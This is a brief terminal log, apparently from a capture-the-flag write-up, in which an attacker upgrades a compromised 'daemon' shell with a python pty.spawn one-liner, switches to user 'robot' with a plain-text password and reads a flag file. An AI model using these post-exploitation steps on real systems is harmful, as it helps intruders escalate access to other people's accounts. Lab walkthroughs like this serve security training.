 $ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$